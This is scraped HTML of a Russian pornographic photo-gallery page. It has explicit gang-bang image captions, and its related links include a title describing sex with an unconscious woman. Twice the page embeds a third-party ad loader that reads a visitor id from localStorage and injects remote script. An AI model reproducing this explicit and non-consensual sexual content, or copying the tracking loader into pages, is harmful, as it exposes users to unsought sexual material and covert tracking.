alt="Сесилия Скотт генг бенг"><div>Сесилия Скотт генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533662_45-ttelka-com-p-erotika-tolpoi-druga-47.jpg||Саша грей и толпа мужиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673533662_45-ttelka-com-p-erotika-tolpoi-druga-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533662_45-ttelka-com-p-erotika-tolpoi-druga-47.jpg" style="max-width:100%;" alt="Саша грей и толпа мужиков"></a><div>Саша грей и толпа мужиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533688_46-ttelka-com-p-erotika-tolpoi-druga-48.jpg||Вероника Авлув гагбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533688_46-ttelka-com-p-erotika-tolpoi-druga-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533688_46-ttelka-com-p-erotika-tolpoi-druga-48.jpg" style="max-width:100%;" alt="Вероника Авлув гагбанг"></a><div>Вероника Авлув гагбанг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533669_47-ttelka-com-p-erotika-tolpoi-druga-49.jpg||Жозефина Джеймс ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533669_47-ttelka-com-p-erotika-tolpoi-druga-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533669_47-ttelka-com-p-erotika-tolpoi-druga-49.jpg" style="max-width:100%;" alt="Жозефина Джеймс ганг Банг"></a><div>Жозефина Джеймс ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533649_48-ttelka-com-p-erotika-tolpoi-druga-50.jpg||Жесткое групповое порево--><a href="https://ttelka.com/uploads/posts/2023-01/1673533649_48-ttelka-com-p-erotika-tolpoi-druga-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533649_48-ttelka-com-p-erotika-tolpoi-druga-50.jpg" style="max-width:100%;" alt="Жесткое групповое порево"></a><div>Жесткое групповое порево</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533621_49-ttelka-com-p-erotika-tolpoi-druga-51.jpg||Джесси Джейн генг бенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533621_49-ttelka-com-p-erotika-tolpoi-druga-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533621_49-ttelka-com-p-erotika-tolpoi-druga-51.jpg" style="max-width:100%;" alt="Джесси Джейн генг бенг"></a><div>Джесси Джейн генг бенг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533634_50-ttelka-com-p-erotika-tolpoi-druga-52.jpg||Жозефина Джеймс ганг Банг--><img data-src="/uploads/posts/2023-01/1673533634_50-ttelka-com-p-erotika-tolpoi-druga-52.jpg" style="max-width:100%;" alt="Жозефина Джеймс ганг Банг"><div>Жозефина Джеймс ганг Банг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533637_51-ttelka-com-p-erotika-tolpoi-druga-53.jpg||Джена Ивори ганг Банг bbc--><a href="https://ttelka.com/uploads/posts/2023-01/1673533637_51-ttelka-com-p-erotika-tolpoi-druga-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533637_51-ttelka-com-p-erotika-tolpoi-druga-53.jpg" style="max-width:100%;" alt="Джена Ивори ганг Банг bbc"></a><div>Джена Ивори ганг Банг bbc</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533618_52-ttelka-com-p-erotika-tolpoi-druga-54.jpg||Николь Энистон генг бенг--><img data-src="/uploads/posts/2023-01/1673533618_52-ttelka-com-p-erotika-tolpoi-druga-54.jpg" style="max-width:100%;" alt="Николь Энистон генг бенг"><div>Николь Энистон генг бенг</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533610_53-ttelka-com-p-erotika-tolpoi-druga-55.jpg||Франческа Джеймс генг бенг--><img data-src="/uploads/posts/2023-01/1673533610_53-ttelka-com-p-erotika-tolpoi-druga-55.jpg" style="max-width:100%;" alt="Франческа Джеймс генг бенг"><div>Франческа Джеймс генг бенг</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533641_54-ttelka-com-p-erotika-tolpoi-druga-56.jpg||Мелисса Лорен ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533641_54-ttelka-com-p-erotika-tolpoi-druga-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533641_54-ttelka-com-p-erotika-tolpoi-druga-56.jpg" style="max-width:100%;" alt="Мелисса Лорен ганг Банг"></a><div>Мелисса Лорен ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533599_55-ttelka-com-p-erotika-tolpoi-druga-57.jpg||Николь Энистон гангбенг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533599_55-ttelka-com-p-erotika-tolpoi-druga-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533599_55-ttelka-com-p-erotika-tolpoi-druga-57.jpg" style="max-width:100%;" alt="Николь Энистон гангбенг"></a><div>Николь Энистон гангбенг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533674_56-ttelka-com-p-erotika-tolpoi-druga-58.jpg||Сандра Ромейн ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533674_56-ttelka-com-p-erotika-tolpoi-druga-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533674_56-ttelka-com-p-erotika-tolpoi-druga-58.jpg" style="max-width:100%;" alt="Сандра Ромейн ганг Банг"></a><div>Сандра Ромейн ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533618_57-ttelka-com-p-erotika-tolpoi-druga-59.jpg||Голая перед толпой мужиков--><a href="https://ttelka.com/uploads/posts/2023-01/1673533618_57-ttelka-com-p-erotika-tolpoi-druga-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533618_57-ttelka-com-p-erotika-tolpoi-druga-59.jpg" style="max-width:100%;" alt="Голая перед толпой мужиков"></a><div>Голая перед толпой мужиков</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533640_58-ttelka-com-p-erotika-tolpoi-druga-60.jpg||Liza Ann анальный Гангбанг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533640_58-ttelka-com-p-erotika-tolpoi-druga-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533640_58-ttelka-com-p-erotika-tolpoi-druga-60.jpg" style="max-width:100%;" alt="Liza Ann анальный Гангбанг"></a><div>Liza Ann анальный Гангбанг</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533673_59-ttelka-com-p-erotika-tolpoi-druga-61.jpg||Красивый групповой трах--><img data-src="/uploads/posts/2023-01/1673533673_59-ttelka-com-p-erotika-tolpoi-druga-61.jpg" style="max-width:100%;" alt="Красивый групповой трах"><div>Красивый групповой трах</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533685_60-ttelka-com-p-erotika-tolpoi-druga-62.jpg||Джесси Джейн гэнг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533685_60-ttelka-com-p-erotika-tolpoi-druga-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533685_60-ttelka-com-p-erotika-tolpoi-druga-62.jpg" style="max-width:100%;" alt="Джесси Джейн гэнг бэнг"></a><div>Джесси Джейн гэнг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533608_61-ttelka-com-p-erotika-tolpoi-druga-63.jpg||Джесси Джейн гэнг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533608_61-ttelka-com-p-erotika-tolpoi-druga-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533608_61-ttelka-com-p-erotika-tolpoi-druga-63.jpg" style="max-width:100%;" alt="Джесси Джейн гэнг бэнг"></a><div>Джесси Джейн гэнг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533654_62-ttelka-com-p-erotika-tolpoi-druga-64.jpg||Никки Дэниэлс ганг Банг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533654_62-ttelka-com-p-erotika-tolpoi-druga-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533654_62-ttelka-com-p-erotika-tolpoi-druga-64.jpg" style="max-width:100%;" alt="Никки Дэниэлс ганг Банг"></a><div>Никки Дэниэлс ганг Банг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533658_63-ttelka-com-p-erotika-tolpoi-druga-65.jpg||Саманта Сэйнт гэнг бэнг--><a href="https://ttelka.com/uploads/posts/2023-01/1673533658_63-ttelka-com-p-erotika-tolpoi-druga-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533658_63-ttelka-com-p-erotika-tolpoi-druga-65.jpg" style="max-width:100%;" alt="Саманта Сэйнт гэнг бэнг"></a><div>Саманта Сэйнт гэнг бэнг</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533652_64-ttelka-com-p-erotika-tolpoi-druga-67.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673533652_64-ttelka-com-p-erotika-tolpoi-druga-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533652_64-ttelka-com-p-erotika-tolpoi-druga-67.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533640_65-ttelka-com-p-erotika-tolpoi-druga-68.jpg|--><img data-src="/uploads/posts/2023-01/1673533640_65-ttelka-com-p-erotika-tolpoi-druga-68.jpg" style="max-width:100%;" alt="Толпой друга (71 фото)"><div>Толпой друга (71 фото)</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533618_66-ttelka-com-p-erotika-tolpoi-druga-69.jpg|--><img data-src="/uploads/posts/2023-01/1673533618_66-ttelka-com-p-erotika-tolpoi-druga-69.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533689_67-ttelka-com-p-erotika-tolpoi-druga-70.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673533689_67-ttelka-com-p-erotika-tolpoi-druga-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533689_67-ttelka-com-p-erotika-tolpoi-druga-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533619_68-ttelka-com-p-erotika-tolpoi-druga-71.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673533619_68-ttelka-com-p-erotika-tolpoi-druga-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533619_68-ttelka-com-p-erotika-tolpoi-druga-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1673533678_69-ttelka-com-p-erotika-tolpoi-druga-72.jpg|--><img data-src="/uploads/posts/2023-01/1673533678_69-ttelka-com-p-erotika-tolpoi-druga-72.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533657_70-ttelka-com-p-erotika-tolpoi-druga-73.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673533657_70-ttelka-com-p-erotika-tolpoi-druga-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533657_70-ttelka-com-p-erotika-tolpoi-druga-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1673533703_71-ttelka-com-p-erotika-tolpoi-druga-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-01/1673533703_71-ttelka-com-p-erotika-tolpoi-druga-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1673533703_71-ttelka-com-p-erotika-tolpoi-druga-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '62295'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '62295'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-62295" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="62295"><input type="hidden" name="user_hash" value="2b179d51cfe54f2d50c956cac5e472d9f399c063"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/60574-ebut-tolpoj-telku-na-krovati-po-ocheredi-70-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673300530_30-ttelka-com-p-erotika-yebut-tolpoi-telku-na-krovati-po-o-33.jpg&w=256&h=330&zc=1" title="--- - Ебут толпой телку на кровати по очереди (70 фото)" alt="Ебут толпой телку на кровати по очереди (70 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ебут толпой телку на кровати по очереди (70 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60967-zhestoko-ebut-tolpoj-domashnee-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673353304_32-ttelka-com-p-erotika-zhestoko-yebut-tolpoi-domashnee-32.jpg&w=256&h=330&zc=1" title="--- - Жестоко ебут толпой домашнее (73 фото)" alt="Жестоко ебут толпой домашнее (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Жестоко ебут толпой домашнее (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/57074-nezhno-ebut-tolpoj-83-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/1672114268_47-ttelka-com-p-erotika-nezhno-yebut-tolpoi-51.jpg&w=256&h=330&zc=1" title="--- - Нежно ебут толпой (83 фото)" alt="Нежно ебут толпой (83 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Нежно ебут толпой (83 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/57300-snoshajut-tolpoj-87-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672158918_26-ttelka-com-p-erotika-snoshayut-tolpoi-29.jpg&w=256&h=330&zc=1" title="--- - Сношают толпой (87 фото)" alt="Сношают толпой (87 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Сношают толпой (87 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60587-eblja-tolpoj-odnu-71-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673302200_27-ttelka-com-p-erotika-yeblya-tolpoi-odnu-28.jpg&w=256&h=330&zc=1" title="--- - Ебля толпой одну (71 фото)" alt="Ебля толпой одну (71 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ебля толпой одну (71 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/58820-v-popku-tolpoj-73-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672405740_20-ttelka-com-p-erotika-v-popku-tolpoi-26.jpg&w=256&h=330&zc=1" title="--- - В попку толпой (73 фото)" alt="В попку толпой (73 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">В попку толпой (73 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/57828-trah-zheny-tolpoj-62-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672248865_26-ttelka-com-p-erotika-trakh-zheni-tolpoi-42.jpg&w=256&h=330&zc=1" title="--- - Трах жены толпой (62 фото)" alt="Трах жены толпой (62 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Трах жены толпой (62 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/59440-potaskuh-tolpoj-89-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672520066_4-ttelka-com-p-erotika-potaskukh-tolpoi-4.jpg&w=256&h=330&zc=1" title="--- - Потаскух толпой (89 фото)" alt="Потаскух толпой (89 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Потаскух толпой (89 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/61937-narezki-po-krugu-63-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/1673483018_41-ttelka-com-p-erotika-narezki-po-krugu-46.jpg&w=256&h=330&zc=1" title="--- - Нарезки по кругу (63 фото)" alt="Нарезки по кругу (63 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Нарезки по кругу (63 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/56807-krupnuju-devushku-ebut-tolpoj-78-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672079631_53-ttelka-com-p-erotika-krupnuyu-devushku-yebut-tolpoi-63.jpg&w=256&h=330&zc=1" title="--- - Крупную девушку ебут толпой (78 фото)" alt="Крупную девушку ебут толпой (78 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Крупную девушку ебут толпой (78 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/60783-zhestko-tolpoj-ebut-odnu-v-bespametstve-72-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2023-01/thumbs/1673328538_68-ttelka-com-p-erotika-zhestko-tolpoi-yebut-odnu-v-bespam-70.jpg&w=256&h=330&zc=1" title="--- - Жестко толпой ебут одну в беспаметстве (72 фото)" alt="Жестко толпой ебут одну в беспаметстве (72 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Жестко толпой ебут одну в беспаметстве (72 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/56760-paren-trahaet-tolpu-telok-83-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-12/thumbs/1672073274_64-ttelka-com-p-erotika-paren-trakhaet-tolpu-telok-71.jpg&w=256&h=330&zc=1" title="--- - Парень трахает толпу телок (83 фото)" alt="Парень трахает толпу телок (83 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Парень трахает толпу телок (83 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
<li><a href="https://babushky.club" class="rib_contact" target="_blank">Больше фото</a></li>
</ul>
<div class="bot-text">Красивые <a href="/" title="ttelka.com">девушки фото</a> и другие персонажи у нас на сайте Ттелка! Почта для жалоб: pw-005fef3c8b537a897acb9a5c018beb4f@privacyguardian.org</div>
<div class="count"><!--noindex-->
<!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet-->
<!--/noindex--></div></div>
</footer>
</div></div>
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<script src="/engine/classes/min/index.php?g=general&amp;v=3945b"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=3945b" defer></script>
<script src="/templates/road-snow/js/libs.js?v11"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2b179d51cfe54f2d50c956cac5e472d9f399c063';
var dle_group      = 5;
var dle_skin       = 'road-snow';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
